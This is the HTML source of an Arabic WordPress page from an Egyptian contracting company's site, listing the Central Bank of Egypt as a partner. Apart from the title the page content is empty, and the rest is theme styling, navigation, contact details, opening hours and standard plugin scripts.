						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
		<script src="//oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
			<style type="text/css" id="wp-custom-css">
			header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow {
    background-color: transparent;
    background-image: linear-gradient(-180deg, #eee, #eeeeee7a, rgba(0, 0, 0, 0.01));
    padding-bottom: 30px;
    border-width: 0 0 1px;
    border-color: #f4f4f4;
}
header#header .header-top .element:not(.styled-icons) a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):not(.dropdown-item) {
    color: #8b241f;
	font-weight: 700;
}
header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord-menu > li > a {
    color: #272451;
	font-weight: 700;
}
.menuzord-menu > li.active > a, .menuzord-menu > li:hover > a {
    background: #8b241f !important;
    color: #fff !important;
}
.tm-contact-form-style1 input[type=text], .tm-contact-form-style1 input[type=email] {
    text-align: right;
}
.tm-contact-form-style1 textarea {
    text-align: right;
}



/* header#header .header-top {
    background-color: #00000029;
}
 */
.tm-request-a-call-back-form1 input[type=text], .tm-request-a-call-back-form1 input[type=email], .tm-request-a-call-back-form1 select {
    background: #ffffff;
    border: 1px solid #ddd;
    padding: 14px;
    margin-bottom: 28px;
    width: 100%;
    text-align: right;
}

.tm-request-a-call-back-form1 textarea {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 100%;
    padding: 15px;
    text-align: right;
}

@media only screen and (min-width: 992px){
.iconbox-homepage{
	
	height: 350px !important;
	}

.iconbox-services{
	
	height: 260px !important;
}

}

header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow {
    padding-bottom: 0px !important;
}


a img.alignnone {
    margin: 0px;
}


.styled-icons a i {
    background-color: #8c231f;
    border-radius: 50%;
}


header#header .header-top .styled-icons.icon-xs li a i {
    color: #fff;
}


.vc-row-tm-section-padding {
    padding-top: 55px;
    padding-bottom: 0px;
}




.btn-light {
    color: #fff;
    background-color: #29273d;
    border-color: #29273d;
}


.vc-hoverbox-front > div > h2{
	
	color: #e9efef;
	margin-top : 60px ;
	
}




.page-title .breadcrumbs .active span {
    color: #8b241f;
}




.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-perpage {
  display:none ;
}


.tm-page-title.page-title-standard .breadcrumbs {
    display: none ;
}


.woocommerce .woocommerce-result-count {
    display: none !important;
}


header#header.header-layout-type-header-2rows-floating-header .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord-container {
    background-color: #ffffff66 !important
}

header#header.header-layout-type-header-2rows-floating-header .header-top {
	background-color: #ffffff66 !important }


::before {
    color: #fff;
}

.vc_custom_1543414500592 {
   position:fixed;
   left:0px;
   bottom:0px;
   width:100%;
}

.fa-phone:before , .fa-envelope-o:before ,.fa-mobile-alt:before ,.fa-envelope:before ,.fa-location-arrow:before {
	color :#8b241f ;
}


.fon:before {
	color :#fff 
}


.box-hover-effect .effect-wrapper .thumb.gradient-effect:after {
display : none !important ;
}



body.tm_wpb_vc_js_status_false .main-content-area {
	padding-top :10px;
}


.owl-carousel .owl-nav button i {

    transform: rotate(180deg);
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="rtl partners-items-template-default single single-partners-items postid-23567 theme-dentro-wp woocommerce-no-js tm_wpb_vc_js_status_false tm-enable-navbar-scrolltofixed tm-enable-navbar-always-visible-on-scroll has-side-panel side-panel-right wpb-js-composer js-comp-ver-6.11.0 vc_responsive">
<div id="wrapper">
		
					<!-- Header -->
		<header id="header" class="header header-layout-type-header-2rows">
		
					<div class="header-top  hidden-mobile-mode">
		<div class="container">
			<div class="row">
			
		<div class="col-xl-auto header-top-left align-self-center text-center text-xl-left">
			<ul class="element styled-icons icon-gray icon-circled icon-xs">
		<li><a class="styled-icons-item" href="https://www.facebook.com/HorizonForContracting" target="_blank"><i class="fa fa-facebook"></i></a></li>
		<li><a class="styled-icons-item" href="#" target="_blank"><i class="fa fa-youtube"></i></a></li>
		<li><a class="styled-icons-item" href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		
</ul>		</div>
		<div class="col-xl-auto mr-xl-auto header-top-right align-self-center text-center text-xl-right">
				<ul class="element contact-info">
					
<li class="contact-phone"><a href="tel:01033303080"><i class="fa fa-phone font-icon sm-display-block"></i> 01033303080</a></li>
					
<li class="contact-email"><a href="/cdn-cgi/l/email-protection#deb7b0b8b19eb6b1acb7a4b1b0bdb1b0aaf0bdb1b3"><i class="fa fa-envelope-o font-icon sm-display-block"></i> <span class="__cf_email__" data-cfemail="3e575058517e56514c574451505d51504a105d5153">[email&#160;protected]</span></a></li>
			</ul>
		</div>			</div>
		</div>
	</div>
	
			<div class="header-nav">
		<div class="header-nav-wrapper navbar-scrolltofixed red">
			<div class="menuzord-container header-nav-container red ">
				<div class="container position-relative">
					<div class="row">
						<div class="col">
														<div class="row header-nav-col-row">
								<div class="col-xs-auto align-self-center">
									
			<a class="menuzord-brand site-brand" href="https://horizoncont.com/ar/">
														<img class="logo-default logo-1x" src="https://horizoncont.com/wp-content/uploads/2018/04/Horizon-Logo_0343728e602fbf408f7f7ed5bc75e27c.png" alt="Logo">
					<img class="logo-default logo-2x retina" src="https://horizoncont.com/wp-content/uploads/2018/04/Horizon-Logo_0343728e602fbf408f7f7ed5bc75e27c.png" alt="Logo">
												</a>								</div>
								<div class="col-xs-auto mr-auto pr-0 align-self-center">
									<nav id="top-primary-nav" class="menuzord red" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav" class="menuzord-menu"><li id="menu-item-23040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23040"><a title="الرئيسية" class="menu-item-link" href="https://horizoncont.com/ar/"><span>الرئيسية</span></a></li>
<li id="menu-item-23042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23042"><a title="من نحن" class="menu-item-link" href="https://horizoncont.com/ar/about/"><span>من نحن</span></a></li>
<li id="menu-item-23337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23337"><a title="خدماتنا" class="menu-item-link" href="https://horizoncont.com/ar/services/"><span>خدماتنا</span></a></li>
<li id="menu-item-23041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23041"><a title="مشروعاتنا" class="menu-item-link" href="https://horizoncont.com/ar/our-projects/"><span>مشروعاتنا</span></a></li>
<li id="menu-item-23561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23561"><a title="أعمال متخصصه" class="menu-item-link" href="https://horizoncont.com/ar/shop/"><span>أعمال متخصصه</span></a></li>
<li id="menu-item-23630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23630"><a title="اتصل بنا" class="menu-item-link" href="https://horizoncont.com/ar/pages/contact-four/"><span>اتصل بنا</span></a></li>
<li id="menu-item-24521" class="qtranxs-lang-menu qtranxs-lang-menu-ar menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24521 "><a title="العربية:&nbsp;&lt;img src=&quot;https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/eg.png&quot; alt=&quot;العربية&quot; /&gt;" class="menu-item-link" href="#"><span>العربية:&nbsp;<img src="https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/eg.png" alt="العربية" /></span> <span class="indicator"><i class="fa fa-angle-down"></i></span> </a>
<ul class="dropdown">
	<li id="menu-item-24522" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-24522"><a title="&lt;img src=&quot;https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png&quot; alt=&quot;English&quot; /&gt;&nbsp;English" class="menu-item-link" href="https://horizoncont.com/en/partners/%D8%A7%D9%84%D8%A8%D9%86%D9%83-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A/"><span><img src="https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</span></a>	</li>
</ul>
</li>
</ul>									</nav>
								</div>
								<div class="col-xs-auto pl-0 align-self-center">
									<ul class="list-inline nav-side-icon-list">
									<li class="hidden-mobile-mode">
	<div id="side-panel-trigger" class="side-panel-trigger">
		<a href="#">
			<div class="hamburger-box">
				<div class="hamburger-inner"></div>
			</div>
		</a>
	</div>
</li>									</ul>
								</div>
							</div>
							<div class="row d-block d-xl-none">
								<div class="col-12">
									<nav id="top-primary-nav-clone" class="menuzord d-block d-xl-none red" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav-clone" class="menuzord-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23040"><a title="الرئيسية" class="menu-item-link" href="https://horizoncont.com/ar/"><span>الرئيسية</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23042"><a title="من نحن" class="menu-item-link" href="https://horizoncont.com/ar/about/"><span>من نحن</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23337"><a title="خدماتنا" class="menu-item-link" href="https://horizoncont.com/ar/services/"><span>خدماتنا</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23041"><a title="مشروعاتنا" class="menu-item-link" href="https://horizoncont.com/ar/our-projects/"><span>مشروعاتنا</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23561"><a title="أعمال متخصصه" class="menu-item-link" href="https://horizoncont.com/ar/shop/"><span>أعمال متخصصه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23630"><a title="اتصل بنا" class="menu-item-link" href="https://horizoncont.com/ar/pages/contact-four/"><span>اتصل بنا</span></a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-ar menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24521 "><a title="العربية:&nbsp;&lt;img src=&quot;https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/eg.png&quot; alt=&quot;العربية&quot; /&gt;" class="menu-item-link" href="#"><span>العربية:&nbsp;<img src="https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/eg.png" alt="العربية" /></span> <span class="indicator"><i class="fa fa-angle-down"></i></span> </a>
<ul class="dropdown">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-24522"><a title="&lt;img src=&quot;https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png&quot; alt=&quot;English&quot; /&gt;&nbsp;English" class="menu-item-link" href="https://horizoncont.com/en/partners/%D8%A7%D9%84%D8%A8%D9%86%D9%83-%D8%A7%D9%84%D9%85%D8%B1%D9%83%D8%B2%D9%8A-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A/"><span><img src="https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</span></a>	</li>
</ul>
</li>
</ul>									</nav>
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		
			</header>
			
		<div class="top-sliders-container">
		
				
			</div>
		
		<div class="main-content">
		

<!-- Section: page-title -->
<section class="page-title tm-page-title text-center text-default layer-overlay overlay-dark-8 page-title-standard" style=" " >
		<div class="container padding-medium">
				<div class="row">
  <div class="col-md-12 sm-text-center title-content">
		
	<h1 class="title" style="">البنك المركزي المصري</h1>

		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="breadcrumbs"><span itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://horizoncont.com/ar/" rel="home"><span>Home</span></a></span> <span><i class="fa fa-angle-right"></i></span> <span itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://horizoncont.com/ar/partners/"><span>Partners</span></a></span> <span><i class="fa fa-angle-right"></i></span> <span itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end active"><span>البنك المركزي المصري</span></span></div></nav>	  </div>
</div>			</div>
</section>
<section>
	<div class="container">
				
		<div class="row">
	<div class="col-md-12 main-content-area">

	
	
	
	</div>
</div>
			</div>
</section>




	

		</div>
	<!-- main-content end --> 
	

			<!-- Footer -->
		<footer id="footer" class="footer ">
			<div class="footer-widget-area">
			<div class="container">
								<div class="row">
					<div class="col-md-12">
											<!-- the loop -->
													<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1543414500592 vc_row-has-fill vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1543412119323"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-center mb-0" >
		<div class="wpb_wrapper">
			<p><a href="https://i-valley.com/"><img class="size-full wp-image-23419 alignnone" src="https://horizoncont.com/wp-content/uploads/2018/04/Untitled-2-01_cd0a3e3da9e666b7a402351ebc46a68a.png" alt="" width="100" height="32" /></a>Copyright ©2020 <span class="text-theme-colored1"><strong><span style="color: #993300;">Horizon For Contracting</span></strong>,</span> Powerd by</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>												<!-- end of the loop -->
																</div>
				</div>
							</div>
		</div>
		</footer>
			
	</div>
<!-- wrapper end -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<div class="side-panel-body-overlay"></div>
	<div id="side-panel-container" class="dark">
		<div class="side-panel-wrap">
			<div id="side-panel-trigger-close" class="side-panel-trigger"><a href="#"><i class="fa fa-times side-panel-trigger-icon"></i></a></div>
							<div id="tm_widget_contact_info-3" class="widget widget-side-push-panel widget-contact-info clearfix"><div class="tm-widget tm-widget-contact-info contact-info contact-info-style1  ">
		<div class="thumb"><img alt="Logo" src="https://horizoncont.com/wp-content/uploads/2018/04/Horizon-Logo.png"></div>
	
		<div class="description">شركة متخصصة فى مجال المقاولات و الإنشاءات و التشطيبات و الاعمال الهندسية المتخصصة حيث تم تأسيس الشركة فى مصر منذ عام 2008 م و كللت مجهوداتنا بالنجاح.</div>
	
	<ul>
		
		
				<li class="contact-phone">
			<div class="icon"><i class="fas fa-mobile-alt"></i></div>
			<div class="text"><a href="tel:01033303089">01033303089</a></div>
		</li>
		
				<li class="contact-fax">
			<div class="icon"><i class="fa fa-phone"></i></div>
			<div class="text">24701074-02</div>
		</li>
		
				<li class="contact-email">
			<div class="icon"><i class="fa fa-envelope"></i></div>
			<div class="text"><a href="/cdn-cgi/l/email-protection#0e676068614e66617c677461606d61607a206d6163"><span class="__cf_email__" data-cfemail="9cf5f2faf3dcf4f3eef5e6f3f2fff3f2e8b2fff3f1">[email&#160;protected]</span></a></div>
		</li>
		
		
		
				<li class="contact-address">
			<div class="icon"><i class="fa fa-location-arrow"></i></div>
			<div class="text">11 شارع أفريقيا إمتداد مصطفي النحاس – المنطقة التاسعة – الدور الثانى شقة رقم 7 – مدينة نصر القاهرة</div>
		</li>
			</ul>
</div></div><div id="tm_widget_opening_hours-3" class="widget widget-side-push-panel widget-opening-hours clearfix"><h5 class="widget-title"> ساعات العمل</h5><ul class="tm-widget tm-widget-opening-hours opening-hours border-light">
  <li class="clearfix ">
	<span>الاتنين</span>
	<div class="value">9:00 - 17:00</div>
  </li>
  <li class="clearfix active">
	<span>الثلاثاء</span>
	<div class="value">9:00 - 17:00</div>
  </li>
  <li class="clearfix ">
	<span>الأربعاء</span>
	<div class="value">9:00 - 17:00</div>
  </li>
  <li class="clearfix ">
	<span>الخميس</span>
	<div class="value">9:00 - 17:00</div>
  </li>
  <li class="clearfix ">
	<span>الجمعة</span>
	<div class="value">مغلق</div>
  </li>
  <li class="clearfix ">
	<span>السبت</span>
	<div class="value">مغلق</div>
  </li>
  <li class="clearfix ">
	<span>الأحد</span>
	<div class="value">9:00 - 17:00</div>
  </li>
</ul></div>					</div>
	</div><link rel='stylesheet' id='dentro-mascot-menuzord-navigation-skin-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/menuzord/css/skins/menuzord-rounded-boxed.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://horizoncont.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://horizoncont.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/horizoncont.com\/wp-admin\/admin-ajax.php","version":"3.4.3","buttonizer_path":"https:\/\/horizoncont.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/horizoncont.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/horizoncont.com","current":[],"in_preview":"","is_admin":"","cache":"0783b1a1d15c1f699ba8577692d75071","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=9f851fb3203c740b13d66b2369b3636d&amp;ver=6.4.7" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/horizoncont.com\/ar\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/horizoncont.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
